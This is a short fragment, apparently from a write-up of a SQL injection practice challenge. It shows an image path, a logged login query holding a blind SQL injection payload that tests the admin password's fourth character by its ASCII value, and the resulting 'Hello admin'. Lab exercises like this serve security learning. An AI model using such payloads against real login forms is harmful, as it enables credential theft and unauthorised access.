 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,4,1))>=100#'
Hello admin